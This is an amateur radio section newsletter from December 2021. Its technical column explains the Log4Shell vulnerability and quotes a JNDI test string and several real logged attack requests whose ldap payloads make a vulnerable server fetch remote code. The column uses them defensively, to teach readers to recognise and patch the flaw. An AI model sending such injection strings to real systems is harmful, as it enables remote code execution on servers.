December 2021

From the Technical Coordinator | From the Section Emergency Coordinator
From the Public Information Coordinator | From the Section Traffic Manager
ARES Training Update | From the Section Youth Coordinator
National News | Club Corner
From The South 40 | DX This Week
One Question Questionnaire | Final.. Final..

After building cutting edge SDRs like the the uSDX and HL2 and super efficient rigs like the QCX my latest build goes ever further. This receiver goes past software definition to hardware definition and is so efficient that
it requires no power supply at all!


I received this crystal radio kit for Christmas from my daughter. I built it into a cigar box as is only proper for this classic. The first radio I ever built as a child was a yellow plastic Remco crystal receiver.

I remember laying in bed listening with the lights off when I was supposed to be sleeping. Looking out through a window near my bed I could see the blinking red lights on radio towers.
I hope that you all give and receive something wonderful this season.
Merry Christmas
--
73
Bob KD8CGH

________________________________________________________________________________________


From the Technical Coordinator
Jeff Kopcak – K8JTK TC
k8jtk@arrl.net

Hey gang,
Ever hear the quote from a famous computer security professional, Bruce Schneier, stating ‘vulnerabilities only ever get worse, they never get better?’ The Information Technology industry had it about as bad as it gets this month. A vulnerability in a Java logging utility, Log4j, obtained the highest severity rating, a CVSS score of 10. CVSS is a computer industry standard for rating vulnerabilities, 0 to 10 with 10 being the most severe. Dubbed Log4Shell, this trivial attack can gain shell level access to a system, described as the “the single biggest, most critical vulnerability ever” by Ars Technica.
Most any IT applications or services have a server to handle requests. This could be any of a web server, mail server, or even a game server hosted on the Internet. These servers generate logs such that administrators can review them to validate the server is functioning correctly. Logs are heavily relied upon when users report problems. Admins use logs to recreate events of the past as part of troubleshooting. This is referred to as the “/var/log” directory in Linux systems. Anytime a request is made from a device to a server, that generates a log entry. Apache web server logs contain things such as:
- Source/users IP address
- Date and time
- Get or post. Get retrieves data from the resource while post does the opposite, sends data to the resource.
- URL requested
- HTTP status codes. This is where the 404 “not found” meme originates.
- Size of the data returned
- User agent which is accessing the resource, usually a browser. May include other bits like operating system information.
A real log example from my webserver where AllStar & Allmon are running (user’s IP address is replaced with 123.456.789.000):

123.456.789.000 - - [18/Dec/2021:23:41:42 +0000] "GET /server.php?nodes=1000,50394,1202,1203,1204 HTTP/1.1" 200 187395 "https://allmon2.k8jtk.org/link.php?nodes=1000,50394,1202,1203,1204" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.57"

An administrator may want to take actions based on the logs. That’s where Log4j is added to the flow. The server will send logs to Log4j. Log4j parses logs. It decides to interpret or send them off for archival purposes in the file system or to a separate logging server.
A string such as the one below is passed to a web server. Log4j will act on it including download and execute any random payload that is returned.

${jndi:ldap://log4shell.huntress.com:1389/unique-identifier}

The above string similar to a test generated by the Huntress Labs Log4j/Log4Shell vulnerability tester. This is not showing how to exploit servers, anything that’s a secret, or anything that’s not already published online. In fact, the Huntress tool is open source on GitHub. If a similar string is entered into a web application and the Huntress Labs server subsequently sees a request with that unique identifier, it can be assumed the web application tested is vulnerable. A negative test does not necessarily mean the application is not vulnerable.
There is a one-liner test that can be run from the Command Line (CLI) on a Windows or Linux system called Log4j Checker. Note, however, the checker is beta code and the maintainer is not committed to maintaining the script. There is a post looking to transfer ownership as it took too much of their time.
The Huntress Labs tester is benign but the bad guys won’t be so nice. They can craft a string having Log4j reach out to any external resource, such as BadGuyMaliciousHost[dot]com, download and execute any payload the bag guys wish, effectively pwning the server (pronounced “owning”). Not everything that’s sent back to a server will be bad but there is a very high probability it will be.
Real log entries trying to exploit Log4Shell three different ways on my server are shown below. No, my web servers are not vulnerable but that doesn’t stop individuals from trying to find out. All requests originate from the same IP attempting to have the “Exploit” payload downloaded and executed on my server from another remote server. Relevant IPs are scrubbed, client is replaced with 111.222.333.444, remote server replaced with 555.666.777.888:

111.222.333.444 - - [22/Dec/2021:17:22:09 +0000] "GET /${jndi:ldap://555.666.777.888:1389/Exploit} HTTP/1.1" 404 5200 "-" "Mozilla/5.0 (platform; rv:geckoversion) Gecko/geckotrail Firefox/firefox"
111.222.333.444 - - [22/Dec/2021:17:22:11 +0000] "GET / HTTP/1.1" 200 5259 "-" "${jndi:ldap://555.666.777.888:1389/Exploit}"
111.222.333.444 - - [22/Dec/2021:17:22:16 +0000] "GET /?s=${jndi:ldap://555.666.777.888:1389/Exploit} HTTP/1.1" 200 5259 "-" "Mozilla/5.0 (platform; rv:geckoversion) Gecko/geckotrail Firefox/firefox"


Servers can be attacked using a single line of text sent through a web application form, instant message, URL, chat window, or, as some clever minded individuals surmised, the name of an iPhone triggered the exploit as well. This confirmed Apple’s servers were vulnerable to attack. The device name of an iPhone was changed to a string which triggered the exploit. When the iPhone device registered and communicated with Apple’s servers, Log4j saw the string and acted upon it. Luckily the individual composed a benign payload to have Apple’s infrastructure induce a DNS request – which is something done all the time like when browsing the Internet. If that individual saw in logs, on a server he controlled, a DNS request for the hostname originating from Apple IP addresses, it’s was then known Apple’s servers were vulnerable. If there was no DNS request, could be assumed not vulnerable or the exploit was already patched.
Trivial exploit receives a trivially drawn logo in MS Paint
(Kevin Beaumont @GossiTheDog)
Once a bad guy obtains access to a vulnerable system, they can do anything the user or administrator can do. Add programs, remove programs, delete files, install services to mine cryptocurrency, create botnets, send spam, and use the server in other illegal activities such as host ransomware.
Log4j needs updated immediately to log4j-2.16.0 or later on any system running an earlier version. Make sure Java is updated while you’re at it. Though patches have been released, the industry is at the mercy of vendors to release updates. A list is actively being updated of known vulnerable applications, services, appliances, and other devices. There are A LOT. If devices are found vulnerable but no updates are available, remediation steps should be taken like shutting down, replacing, or moving to an isolated network as to not be exposed to the Internet or other devices on the Local Area Network (LAN). The Canadian government shutdown nearly 4,000 websites in response. Few actions are more drastic as shutting down government websites and services. Shutting down your services and applications should not be out of the realm of possibilities.
As the cliché goes: this was a feature, not a bug in Log4j. Users wanted parsing as part of the plugin but that feature was poorly implemented. Java is the #1 development platform and runs on billions of devices according to the website. Anything running Java is potentially vulnerable. Big named companies and applications were found to be vulnerable in addition to Apple: Amazon, Tesla, Apache web servers, video game servers, Elastic Search, Twitter and no doubt thousands more.
This is not to minimize the impact of a random server setup in a closet that’s been forgotten about. They are just as vulnerable and easily exploited. As are the random Internet of Things (IoT) companies who released cheap Java based video cameras, doorbells, door lock controllers, internet connected audio devices, network devices, or digital video recorder devices - again, to name a very new. There they sit with ports forwarded from the open Internet, very likely opening a home network to attack.

To say gamers aren’t good for anything, this exploit was first found in the very popular game called Minecraft. Someone was looking for ways to exploit Minecraft game servers. Using a malicious string in a Minecraft chat box, they were able to “pwn” the server.
Hacking a Minecraft server with Log4Shell (Huntress)
Sad part in all of this: billion-dollar companies and technologies are relying on open-source programs maintained by volunteers. These volunteers bust their butts (for free) to fix this issue so that enterprises whom rely on this technology can continue to operate. If you have a commercial enterprise, it’s imperative companies should be kicking in, providing support or substantial donations to these projects.
Same is true for a favorite ham radio implementation. Provide time in testing, talent in support or quashing bugs, or treasure in donating to the project to keep the lights on. An obvious example to me is ham radio digital hotspots. Yes, you might have purchased a board or complete kit from a vendor or someone selling devices. Individuals who wrote the underlying code (G4KLX) and package it so it works as well as it does (Pi-STAR) do not see a penny from that sale. Please be generous to the projects that not only make ham radio enjoyable or advance ham radio technology, but ones you use for free in any capacity.
To that point, I found a reference to Ham-Pi containing a vulnerable Log4j version. Exposure should be minimal only being accessible on Local Area Network (LAN). In theory, the LAN should have less attack vectors. I’m sure someone has forwarded SSH, VNC, or some other port to Ham-Pi from the Internet, opening their network and devices to external attacks. Dave is going to release an update to Ham-Pi as his time allows.
As for other projects, it’s not any different across the industry, hams will be all in on a project and let the project get stale, not receiving updates. If a project is open source, searching the code for Log4j as a dependency is a sign that application is vulnerable. If the Log4j dependency can be updated externally to the latest version and the code re-compiled, that would mitigate the exploit. However, if there are only downloadable compiled binaries available – there’s no telling if it is or is not vulnerable to exploitation.
This vulnerability checked off a lot of boxes that most overlook or try to argue are non-issues. Those being: this poorly written feature has been vulnerable to exploit since 2013. This, again, proves vulnerabilities will exist for many years before someone finds them. Most will say the app is “secure.” Nothing is entirely secure, vulnerabilities just haven’t been found and aren’t known yet. Another is vulnerabilities exist only in web browsers, to say not in operating systems or other applications. While it’s true that most are disclosed because everything uses a web browser today, more eyes are looking at browsers for exploits. This is a case where it is not the web browser but a component of the Java logging framework used on backend systems.

Services and applications need to be run with least privileged accounts, non-root and non-administrative accounts. This is my gripe about many projects that run all as root and do not take the time to understand or figure out least-privileged permissions. Vulnerabilities certainly can and do exist anywhere humans have written a line of code or run a command.
That’s a lot of “potentially” vulnerable devices
(Kevin Beaumont @GossiTheDog)
I especially recommend not port forwarding from the public Internet due to reasons such as the ease of exploiting Log4Shell or any other trivially exploitable vulnerability yet to be discovered. Devices like video cameras or other IoT that require access by a few individuals should be setup with a tunnel using a private link VPN. Router and SD-WAN (software defined networking) technologies such as OpenWRT, DD-WRT, Tomato, pfSense, OPNsense, Zerotier, a Pi, or any other number of technologies that can establish a secure point-to-point tunnel eliminates exposure of devices to the Internet. Plenty of tutorials exist showing how to setup OpenVPN or Wireguard on consumer-based routing devices. There is absolutely no need to have random IoT devices on the Internet open to exploitation.
To make matters worse, I have found ham radio devices such as OpenSpots and Pi-Stars on the Internet – some with default passwords. DO NOT DO THIS (either)! These devices are setup with direct access from the Internet. Why? Users think it’s convenient. Convenience is the enemy of security. Some probably were setup with temporarily access from the Internet and never had that removed.
It is mostly unrealistic to host a web or other service for hundreds or thousands of users, requiring each to configure a VPN. A Pi-Star or AllStar node setup for club members to control would be an example. Devices hosting such services should be isolated in a proper DMZ, updated frequently, use encryption and strong passwords. For plenty of security tips and tricks, check out my October 2020 article.

If you’re reading this before the end-of-the-year, there is still time to participate in the ARISS SSTV event. The International Space Station will be sending Slow Scan TV images starting Dec 26 about 18:25 UTC and ending Dec 31 about 17:05 UTC. These times are, of course, planned and subject to change based on crew schedules and availability. These events generate a lot of buzz and interest in SSTV and ham radio in general. If you don’t have a satellite tracking station, using an outdoor omni-directional antenna, an HT with ¼ wave whip, or even better a hand-held directional (like ones used for foxhunting) will work for receiving signals.
Received at the K8JTK shack during the June 2021 ISS SSTV event
All you need is a receiver tuned to 145.800 MHz FM, software to decode signals such as: MMSSTV on a PC (I also have getting started instructions), DroidSSTV for Android or SSTV for iOS. Satellite tracking programs such as: Gpredict or Nova on the PC, AmastDroid, or websites like N2YO and AstroViewer track the position and offer predictions of upcoming passes. When the ISS is nearly over head, start receiving images! The ARISS link above has information on uploading images for a QSL or for an award.
Thanks for reading. Happy New Year! 73… de Jeff – K8JTK

___________________________________________________________________


From the Section Emergency Coordinator
Stan Broadway, N8BHL - SEC
broadways@standi.com

Ohio ARES – Things new, things revived

I have a new project for you! I have heard often (and recently) seasoned hams say things like, “We don’t have disasters here,” and “Call me if you need me but I don’t need that silly training.” I see hams who skip training meetings because they don’t need to go over that same stuff again.

Do I need to say anything more than just, “Kentucky” at this point to disprove those comments?

I get it.
I racked up 50 years in emergency service before finally putting the fire boots away. I don’t know how many times I have been through “refresher” classes of some sort. But you know, EVERY time I managed to learn something, or I discovered that over the years I’d turned some concept sideways. Every time I emerged better able to do my job and keep others (and myself) alive. I also learned in the 1980’s that if I wanted to get in on “the big one” I had better respond ~every~ time the alarm sounded because there was no difference in the basic alarm one over the other. And you know, the more “little ones” I ran on the better I got when the big one came around; the better I could function under NIMS and Incident Command; the more my crew knew they could depend on me; the better I could serve my department and my neighbors!

If you’re reading this you are already showing that you’re interested in providing service through amateur radio, and I commend you for that! I can’t thank you all enough for the time you invest.

Now- my project for you: work to make it better. Take some of your time to help, now before the help is required. Pretty simple concept but it applies evenly across the board- from the newest ham to the old head with years of experience working disasters. New hams need to hear from the old heads how it was when they had the big one. If the old heads aren’t around anymore, how are they to hear? So please consider not letting all your years of service go to waste- stay involved, get re-involved, and kick the “rookies” into shape (figuratively, of course.)

We never know when…but we know at some time it will come. The December 10-11 tornado outbreak was not a surprise. The Severe Storms Forecast Center began alerting the Midwest early that severe storms were likely in the overnight period. The danger stretched from near the Gulf all the way to the Ohio Valley. One historic tornado ran on the ground across four states for around 250 miles- setting historic records as it destroyed a vast area of several states. Around 91 people were reported killed.


Ohio’s elite Task Force 1 was among the Search and Rescue (SAR) teams called to stricken parts of Kentucky to help search for victims.


(Photos OHTF1)
There was one tornado reported in Ohio from this system – an EF1 tornado touched down briefly at Ada, in Hardon County around 3 AM. It was on the ground for 1.6 miles at 260 yards wide. Several roofs were damaged. Otherwise, Ohio was just north of all the excitement.

ARES and ham radio Skywarn operators were ready. First word to the Section of the pending situation came from ASEC Bryan Hoffman, KC8EGV, who was concerned about the likelihood of Cincinnati getting involved in damaging storms. Indications of the severity of these storms were such that the “Watch Desk Project” would have been activated on word that the system was actually continuing into Ohio. Under that procedure, DMR and Fusion systems are bridged together giving static-free coverage over 225 repeaters across Ohio – allowing those with reports to easily reach the Ohio EMA, and those yet upstream to listen and evaluate their own actions if the system continued. As it was, Ohio ARES sent a quick message to the KY Section Manager Steve Morgan, W4NHO, offering any help he needed.

So we dodged a bullet in Ohio but that certainly doesn’t lessen our concern for those suffering in states south of us. We will keep those people in our prayers, of course. And we will take a close look at what WE would have required had this system continued only a few miles further north!

An important addition!
I am enthusiastic about a new addition to our ability to communicate! Keith Burnette, KB8GYB, has confirmed that Ohio ARES is absolutely welcomed to use the renewed wide-area-repeater system on 145.11 (67 tone). The system has been brought back from the doldrums by the West Central Ohio Amateur Radio Association on two meters and at 224.160. Keith was gracious in reconfirming their agreements begun in 2000 that offer the system for use by W8SGT in support of the Ohio EMA.

The system was first put together in the mid- 1980’s but fell out of use when supporting agencies changed or discontinued funding. After a series of donations and securing repeater sites the system is now being brought back. This ability to cover a wide area of Central and Southwest Ohio as well as portions of Indiana and Kentucky will prove critical under just such conditions as mentioned above! It will allow regular FM communications in the wider area which regularly sees storms and storm damage that would funnel to The Sarge. I have programmed my own rigs with this, and the repeater is active and friendly! Well done, WCOARA and thanks for service our many communities!

I wish you all the best over the holidays – remembering why we have these holidays – and I hope to be able to see you (yes, actually SEE you) for a Spring ARES Conference in 2022. We don’t have a date firmed up yet, but we’re enthusiastic that we will be able to gather in early April!

January's ARES VHF Plus simplex contest

In between your holiday endeavors, consider planning for the annual Ohio ARES VHF=plus simplex contest January 8th.

For a great discussion of what the contest is ~really~ all about and what you can do to prepare, check out Matt Curtin’s YouTube report…he did a great job!

https://youtu.be/jqn4pd1a75c

The website for the contest is www.ohsimplex.org

Hope to hear you on the air!

Stan, N8BHL

From the Public Information Coordinator
John Ross, KD8IDJ - PIC
john.ross3@att.net

2022 OHIO SECTION NEWS LETTER CONTEST

By the time you read this it just might be 2022 and that means the OFFICIAL start of the Ohio Section Newsletter Contest!

Our contest represents the great talent we have…not only operators…but writers, story tellers, picture takers and their ability to share with us everything we do to help keep Amateur Radio alive and well. The club newsletters you read represent the very fabric of what Amateur Radio is about and tracks the history…past, present and future…of our hobby and our efforts to make sure we are communicating in the very best way.

This coming year will bring some changes to our contest. We’ll be adding three new judges to help keep a fresh eye on our work. They are professional PR practitioners, journalists in tune and in touch with the last trends in communications and media relations. Erin Cribbs will be returning to help us sort out all of the technical issues on layout and design and how our newsletters look on any screen in any format. We’ll have the profiles of the new judges next month and I’m sure you will be impressed.

As for the rules…pretty much the same. For your club to be officially entered you will need to submit copies from two different month’s to be eligible. How you submit them is important. Via email you can send a direct link to your newsletter, you can send a link your club’s webpage that contains a link your newsletter or you can mail them. As you know, because of the pandemic, for the past two years we have been judging the newsletters electronically. This has allowed for a more realistic look at the newsletters and gives the judges a better look at how they are actually viewed by your members. The deadline of entry is midnight June 30th. The judges begin their work right after the July 4th holiday and the winners are announced in early August.

Our contest is the biggest and best in the country and there is no doubt we will continue to put our best right up front.

Good Luck!

PIO ZOOM MEETING ON THE WAY ON FOR 2022

Coming in 2022 will be our PIO ZOOM meetings. I have the software ready but Microsoft made a few updates to my system and added a few bugs that should be corrected soon.

My hope is that we can begin in late January and all PIO’s can find the time to join for some short discussions about our jobs, approaches and any issues that need attention. No real agenda just some good discussion and observations that might help us all.

Watch for the official notice and login procedures. Should be easy to log in and there will several different times available to accommodate everyone’s schedules.



PIC PODCASTS RESUME IN 2022

Returning in 2022 will be the PIC PODCASTS!

We did this a couple of years ago and the PODCASTS featured some great interviews with Amateur Radio operators and their stories. It allows them to tell us about their experiences in their own words.

Looks like right now the first one should be ready by February. You’ll be able to just click the PODACAST ICON and listen right on your computer!



2021 IN REVIEW

2021 was a better year than 2020 for Amateur Radio. We saw the return of some Hamfests and meetings and new challenges for how we manage our hobby.

Our Section Newsletter winner went on win First Place in the Great Lakes contest and we welcomed Tom Sly as our new Section Manager.

The FCC issued new rules for license fees and testing fees but many clubs and organizations are working to make sure that anyone who wants to be an Amateur Radio operator has the chance.

As move towards the New Year COVID numbers are again increasing and I’m sure some new challenges are ahead but we are still on the air, talking and helping communicate wherever and whenever we can.

Thanks for your hard work and dedication to Amateur Radio and support of the Ohio Section.

73 and Happy New Year!

John E. Ross
ARRL Ohio Section Public Information Coordinator
KD8IDJ
KD8IDJ@ARRL.NET
614-459-4292 Home
614-266-4292 Cell



From the Section Traffic Manager
David Maynard, WA3EZN – STM
wa3ezn@att.net

The Central Ohio Traffic Net will have a new net manager starting in January, KV8Z Christopher Daniels of Columbus Ohio. Chris was the only nominee to be elected COTN Net managers. I am glad to have Chis step up to filling the net manager position. I look forward to working with him and getting his reports.

On another note KC8HTP, Frank Brewster has informed me by radiogram that he will no longer be the Miami Valley Traffic Net, MVTN, manager starting the first of the year. This net serves the Dayton area. I have received no word as to who will take his place. I have heard nothing more from Frank nor have I been able to find any contact information for him. MVTN is a once a week net in an area where it is hard to find someone to take and/or deliver radiograms.

The OSSBN has changed the start time for the evening net. Do to propagation and the frequency going long the net manager, Mike KC8WH, has asked that if you are bringing traffic to the net that you check in and list you traffic immediately and not wait for the rotational call-up. Often the band goes long by 6:15 so it is necessary to pass the traffic quickly.

OHIO SINGLE SIDEBAND NET
Morning session | 10:30 AM | 3972.5 KHz | every day
Afternoon session | 4:15 PM | 3972.5 KHz | every day
Evening session | 6:00 PM | 3972.5 KHz | every day
Mike, KC8WH is the OSSBN Net Manager. Note time change because of propagation.

OHIO HF CW TRAFFIC NETS

HF CW NETS | NET TIMES | FREQUENCY | NET MANAGERS
Buckeye Early | 6:45 PM | 3.580 | N2LC
Buckeye Late | 10:00 PM | 3.590 | WB9LBI
Ohio Slow Net | 6:00 PM | 3.53535 | N2LC
All net frequencies plus or minus QRM

OHIO LOCAL VHF TRAFFIC NETS

VHF NETS | NET TIMES | FREQUENCY | NET MANAGERS
BRTN | 9:30 PM DAILY | 145.230 PL 110.9 | W8DJG
COTN | 7:15 PM DAILY | 146.970 PL 123.0 | KD8TTE
MVTN | 7:00 PM Mon | 146.640 | KC8HTP
NWOHARES | 6:30 PM DAILY | 146.10 | N8TNV
TCTTN | 9 PM Sun, Tues, Fri | 147.015 | WB8YYS
TATN | 8:00 PM DAILY | 146.670 PL 123.0 | WG8Z

On the 15TH of the month North West Ohio ARES Traffic Net meets on the alternate frequency of 146.94. This net time and frequency change has been reported to me by N8TNV the net managers.

Have you tried to checking into or listen to the 6:45 (Now 6PM) Ohio Single Sideband Net (OSSBN) and heard nothing? I can guarantee the net was there but you just couldn't hear it or maybe you heard one or two weak stations and not the net control. Well, it was not you radio that was at fault. Since the time change from Daylight Savings to Eastern time things have changed. The sun is responsible for these poor conditions.

First, let me state that the interactions between the Sun and our Earth are incredibly complex. Even scientists who have studied the subject for years do not completely understand everything that happens on the Sun. I will try to give you some general background information about how the Sun affects radio propagation here on Earth.
It seems that higher sunspot numbers generally indicate a greater probability of good propagation at higher frequencies. HF propagation is done through bouncing signals off of charged particles in the earth's atmosphere. High sunspot numbers indicate higher activity in the sun, which shoots off energy into the earth's atmosphere, charging more particles that increases the amount of reflected power on the atmosphere, increasing received signal. So what's up?

